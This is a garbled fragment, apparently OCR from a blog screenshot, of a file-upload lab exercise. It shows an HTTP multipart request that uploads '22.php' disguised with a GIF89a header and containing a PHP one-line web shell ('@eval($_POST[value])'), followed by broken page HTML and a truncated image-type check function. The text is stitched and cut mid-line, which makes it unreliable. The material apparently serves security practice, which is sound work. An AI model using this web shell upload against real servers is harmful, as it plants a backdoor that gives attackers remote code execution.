 Content-Length: 346
Connection: keep-alive
Cookie: pass=14;
PHPSESSID=io0245dchs1j3rutp1252s8li7;
PHPSESSION=mplc9v3ioinhlftter36rgn950
Upgrade-Insecure-Requests: 1
-----------------------------21409225020637
Content-Disposition: form-data; name="upload_file";
filename="22.php"
Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST[value]);?>
-----------------------------21409225020637
Content-Disposition: form-data; name="submit"
<input class="button" type=
name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload//2720190530204945.gif" width
/> </div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">fun
isImage($filename){
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){
https://blog.csdn.net/w